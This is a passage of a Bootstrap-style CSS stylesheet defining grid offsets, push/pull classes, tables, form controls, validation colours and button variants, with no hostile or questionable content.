	}

	.col-md-offset-0 {
		margin-left: 0
	}

	.col-md-offset-1 {
		margin-left: 4.16667%
	}

	.col-md-offset-2 {
		margin-left: 8.33333%
	}

	.col-md-offset-3 {
		margin-left: 12.5%
	}

	.col-md-offset-4 {
		margin-left: 16.66667%
	}

	.col-md-offset-5 {
		margin-left: 20.83333%
	}

	.col-md-offset-6 {
		margin-left: 25%
	}

	.col-md-offset-7 {
		margin-left: 29.16667%
	}

	.col-md-offset-8 {
		margin-left: 33.33333%
	}

	.col-md-offset-9 {
		margin-left: 37.5%
	}

	.col-md-offset-10 {
		margin-left: 41.66667%
	}

	.col-md-offset-11 {
		margin-left: 45.83333%
	}

	.col-md-offset-12 {
		margin-left: 50%
	}

	.col-md-offset-13 {
		margin-left: 54.16667%
	}

	.col-md-offset-14 {
		margin-left: 58.33333%
	}

	.col-md-offset-15 {
		margin-left: 62.5%
	}

	.col-md-offset-16 {
		margin-left: 66.66667%
	}

	.col-md-offset-17 {
		margin-left: 70.83333%
	}

	.col-md-offset-18 {
		margin-left: 75%
	}

	.col-md-offset-19 {
		margin-left: 79.16667%
	}

	.col-md-offset-20 {
		margin-left: 83.33333%
	}

	.col-md-offset-21 {
		margin-left: 87.5%
	}

	.col-md-offset-22 {
		margin-left: 91.66667%
	}

	.col-md-offset-23 {
		margin-left: 95.83333%
	}

	.col-md-offset-24 {
		margin-left: 100%
	}
}

@media (min-width:1081px) {
	.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-13,.col-lg-14,.col-lg-15,.col-lg-16,.col-lg-17,.col-lg-18,.col-lg-19,.col-lg-20,.col-lg-21,.col-lg-22,.col-lg-23,.col-lg-24 {
		float: left
	}

	.col-lg-1 {
		width: 4.16667%
	}

	.col-lg-2 {
		width: 8.33333%
	}

	.col-lg-3 {
		width: 12.5%
	}

	.col-lg-4 {
		width: 16.66667%
	}

	.col-lg-5 {
		width: 20.83333%
	}

	.col-lg-6 {
		width: 25%
	}

	.col-lg-7 {
		width: 29.16667%
	}

	.col-lg-8 {
		width: 33.33333%
	}

	.col-lg-9 {
		width: 37.5%
	}

	.col-lg-10 {
		width: 41.66667%
	}

	.col-lg-11 {
		width: 45.83333%
	}

	.col-lg-12 {
		width: 50%
	}

	.col-lg-13 {
		width: 54.16667%
	}

	.col-lg-14 {
		width: 58.33333%
	}

	.col-lg-15 {
		width: 62.5%
	}

	.col-lg-16 {
		width: 66.66667%
	}

	.col-lg-17 {
		width: 70.83333%
	}

	.col-lg-18 {
		width: 75%
	}

	.col-lg-19 {
		width: 79.16667%
	}

	.col-lg-20 {
		width: 83.33333%
	}

	.col-lg-21 {
		width: 87.5%
	}

	.col-lg-22 {
		width: 91.66667%
	}

	.col-lg-23 {
		width: 95.83333%
	}

	.col-lg-24 {
		width: 100%
	}

	.col-lg-pull-0 {
		right: auto
	}

	.col-lg-pull-1 {
		right: 4.16667%
	}

	.col-lg-pull-2 {
		right: 8.33333%
	}

	.col-lg-pull-3 {
		right: 12.5%
	}

	.col-lg-pull-4 {
		right: 16.66667%
	}

	.col-lg-pull-5 {
		right: 20.83333%
	}

	.col-lg-pull-6 {
		right: 25%
	}

	.col-lg-pull-7 {
		right: 29.16667%
	}

	.col-lg-pull-8 {
		right: 33.33333%
	}

	.col-lg-pull-9 {
		right: 37.5%
	}

	.col-lg-pull-10 {
		right: 41.66667%
	}

	.col-lg-pull-11 {
		right: 45.83333%
	}

	.col-lg-pull-12 {
		right: 50%
	}

	.col-lg-pull-13 {
		right: 54.16667%
	}

	.col-lg-pull-14 {
		right: 58.33333%
	}

	.col-lg-pull-15 {
		right: 62.5%
	}

	.col-lg-pull-16 {
		right: 66.66667%
	}

	.col-lg-pull-17 {
		right: 70.83333%
	}

	.col-lg-pull-18 {
		right: 75%
	}

	.col-lg-pull-19 {
		right: 79.16667%
	}

	.col-lg-pull-20 {
		right: 83.33333%
	}

	.col-lg-pull-21 {
		right: 87.5%
	}

	.col-lg-pull-22 {
		right: 91.66667%
	}

	.col-lg-pull-23 {
		right: 95.83333%
	}

	.col-lg-pull-24 {
		right: 100%
	}

	.col-lg-push-0 {
		left: auto
	}

	.col-lg-push-1 {
		left: 4.16667%
	}

	.col-lg-push-2 {
		left: 8.33333%
	}

	.col-lg-push-3 {
		left: 12.5%
	}

	.col-lg-push-4 {
		left: 16.66667%
	}

	.col-lg-push-5 {
		left: 20.83333%
	}

	.col-lg-push-6 {
		left: 25%
	}

	.col-lg-push-7 {
		left: 29.16667%
	}

	.col-lg-push-8 {
		left: 33.33333%
	}

	.col-lg-push-9 {
		left: 37.5%
	}

	.col-lg-push-10 {
		left: 41.66667%
	}

	.col-lg-push-11 {
		left: 45.83333%
	}

	.col-lg-push-12 {
		left: 50%
	}

	.col-lg-push-13 {
		left: 54.16667%
	}

	.col-lg-push-14 {
		left: 58.33333%
	}

	.col-lg-push-15 {
		left: 62.5%
	}

	.col-lg-push-16 {
		left: 66.66667%
	}

	.col-lg-push-17 {
		left: 70.83333%
	}

	.col-lg-push-18 {
		left: 75%
	}

	.col-lg-push-19 {
		left: 79.16667%
	}

	.col-lg-push-20 {
		left: 83.33333%
	}

	.col-lg-push-21 {
		left: 87.5%
	}

	.col-lg-push-22 {
		left: 91.66667%
	}

	.col-lg-push-23 {
		left: 95.83333%
	}

	.col-lg-push-24 {
		left: 100%
	}

	.col-lg-offset-0 {
		margin-left: 0
	}

	.col-lg-offset-1 {
		margin-left: 4.16667%
	}

	.col-lg-offset-2 {
		margin-left: 8.33333%
	}

	.col-lg-offset-3 {
		margin-left: 12.5%
	}

	.col-lg-offset-4 {
		margin-left: 16.66667%
	}

	.col-lg-offset-5 {
		margin-left: 20.83333%
	}

	.col-lg-offset-6 {
		margin-left: 25%
	}

	.col-lg-offset-7 {
		margin-left: 29.16667%
	}

	.col-lg-offset-8 {
		margin-left: 33.33333%
	}

	.col-lg-offset-9 {
		margin-left: 37.5%
	}

	.col-lg-offset-10 {
		margin-left: 41.66667%
	}

	.col-lg-offset-11 {
		margin-left: 45.83333%
	}

	.col-lg-offset-12 {
		margin-left: 50%
	}

	.col-lg-offset-13 {
		margin-left: 54.16667%
	}

	.col-lg-offset-14 {
		margin-left: 58.33333%
	}

	.col-lg-offset-15 {
		margin-left: 62.5%
	}

	.col-lg-offset-16 {
		margin-left: 66.66667%
	}

	.col-lg-offset-17 {
		margin-left: 70.83333%
	}

	.col-lg-offset-18 {
		margin-left: 75%
	}

	.col-lg-offset-19 {
		margin-left: 79.16667%
	}

	.col-lg-offset-20 {
		margin-left: 83.33333%
	}

	.col-lg-offset-21 {
		margin-left: 87.5%
	}

	.col-lg-offset-22 {
		margin-left: 91.66667%
	}

	.col-lg-offset-23 {
		margin-left: 95.83333%
	}

	.col-lg-offset-24 {
		margin-left: 100%
	}
}

table {
	background-color: transparent
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777
}

caption,th {
	text-align: left
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}

.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding: 8px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #ddd
}

.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}

.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th {
	border-top: 0
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table .table {
	background-color: #fff
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th {
	padding: 5px
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
	border: 1px solid #ddd
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th {
	border-bottom-width: 2px
}

.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover {
	background-color: #f5f5f5
}

table col[class*=col-] {
	position: static;
	float: none;
	display: table-column
}

table td[class*=col-],table th[class*=col-] {
	position: static;
	float: none;
	display: table-cell
}

.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active {
	background-color: #f5f5f5
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover {
	background-color: #e8e8e8
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
	background-color: #dff0d8
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
	background-color: #d0e9c6
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info {
	background-color: #d9edf7
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover {
	background-color: #c4e3f3
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
	background-color: #fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
	background-color: #faf2cc
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
	background-color: #f2dede
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
	background-color: #ebcccc
}

.table-responsive {
	overflow-x: auto;
	min-height: .01%
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom: 0
	}
}

fieldset {
	margin: 0;
	min-width: 0
}

fieldset,legend {
	padding: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	box-sizing: border-box
}

input[type=checkbox],input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}

input[type=file] {
	display: block
}

input[type=range] {
	display: block;
	width: 100%
}

select[multiple],select[size] {
	height: auto
}

input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

output {
	padding-top: 7px
}

.form-control,output {
	display: block;
	font-size: 13px;
	line-height: 1.42857;
	color: #555
}

.form-control {
	width: 100%;
	height: 34px;

	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
}



.form-control::-moz-placeholder {
	color: #999;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #999
}

.form-control::-webkit-input-placeholder {
	color: #999
}

.form-control::-ms-expand {
	border: 0;
	background-color: transparent
}

.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}

.form-control[disabled],fieldset[disabled] .form-control {
	cursor: not-allowed
}

textarea.form-control {

}

input[type=search] {
	-webkit-appearance: none
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control {
		line-height: 34px
	}

	.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm {
		line-height: 30px
	}

	.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg {
		line-height: 46px
	}
}

.form-group {
	margin-bottom: 15px
}

.checkbox,.radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.checkbox label,.radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}

.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px\9
}

.checkbox+.checkbox,.radio+.radio {
	margin-top: -5px
}

.checkbox-inline,.radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: 400;
	cursor: pointer
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}

.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
	cursor: not-allowed
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0;
	min-height: 34px
}

.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn {
	padding-left: 0;
	padding-right: 0
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm {
	height: 30px;
	line-height: 30px
}

.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm {
	height: auto
}

.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}

.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control {
	height: auto
}

.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33333;
	border-radius: 6px
}

.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg {
	height: 46px;
	line-height: 46px
}

.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg {
	height: auto
}

.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33333;
	border-radius: 6px
}

.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}

.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control {
	height: auto
}

.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.33333
}

.has-feedback {
	position: relative
}

.has-feedback .form-control {
	padding-right: 42.5px
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}

.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}

.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label {
	color: #3c763d
}

.has-success .form-control {
	border-color: #3c763d;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-success .form-control:focus {
	border-color: #2b542c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}

.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8
}

.has-success .form-control-feedback {
	color: #3c763d
}

.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label {
	color: #8a6d3b
}

.has-warning .form-control {
	border-color: #8a6d3b;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-warning .form-control:focus {
	border-color: #66512c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-error .form-control:focus {
	border-color: #843534;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label~.form-control-feedback {
	top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-static {
		display: inline-block
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .checkbox,.form-inline .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .checkbox label,.form-inline .radio label {
		padding-left: 0
	}

	.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}

.form-horizontal .checkbox,.form-horizontal .radio {
	min-height: 27px
}
.form-horizontal .form-group .col-md-18,.form-horizontal .form-group .col-md-6,.form-horizontal .form-group .col-md-24,.form-horizontal .form-group .col-md-14,.form-horizontal .form-group .col-md-4 ,.form-horizontal .form-group .col-md-10{
	padding:0px;
}
.form-horizontal .form-group {
    margin-left: 0px;
    margin-right: 0px;
}

.form-horizontal .form-group:after,.form-horizontal .form-group:before {
	content: " ";
	display: table
}

.form-horizontal .form-group:after {
	clear: both
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 11px;
		font-size: 18px
	}
}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
		font-size: 12px
	}
}

.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	white-space: nowrap;
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.42857;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn.focus,.btn:focus,.btn:hover {
	color: #8c8c8c;
	text-decoration: none
}

.btn.active,.btn:active {
	outline: 0;
	background-image: none;
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	cursor: not-allowed;
	opacity: .65;
	filter: alpha(opacity=65);
	box-shadow: none
}

a.btn.disabled,fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-default {
	color: #8c8c8c;
	background-color: #f0f0f0;
	border-color: #f0f0f0
}

.btn-default.focus,.btn-default:focus {
	color: #8c8c8c;
	background-color: #d7d7d7;
	border-color: #b0b0b0
}

.btn-default.active,.btn-default:active,.btn-default:hover,.open>.btn-default.dropdown-toggle {
	color: #8c8c8c;
	background-color: #d7d7d7;
	border-color: #d1d1d1
}

.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover {
	color: #8c8c8c;
	background-color: #c5c5c5;
	border-color: #b0b0b0
}

.btn-default .badge {
	color: #f0f0f0;
	background-color: #8c8c8c
}


.btn-success {
	color: #444;
	background-color: #0085ee;
	border-color: #0085ee
}

.btn-success.focus,.btn-success:focus {
	color: #fff;
	background-color: #349724;
	border-color: #1f5915
}

.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #349724;
	border-color: #318f22
}

.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover {
	color: #fff;
	background-color: #2a7a1d;
	border-color: #1f5915
}

.btn-success .badge {
	color: #0085ee;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #3194d0;
	border-color: #3194d0
}

.btn-info.focus,.btn-info:focus {
	color: #fff;
	background-color: #2677a8;
	border-color: #184b69
}

.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #2677a8;
	border-color: #24719f
}

.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover {
	color: #fff;
	background-color: #20628b;
	border-color: #184b69
}

.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle {
	background-image: none
}

.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
	background-color: #3194d0;
	border-color: #3194d0
}

.btn-info .badge {
	color: #3194d0;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning.focus,.btn-warning:focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}

.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}

.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle {
	background-image: none
}

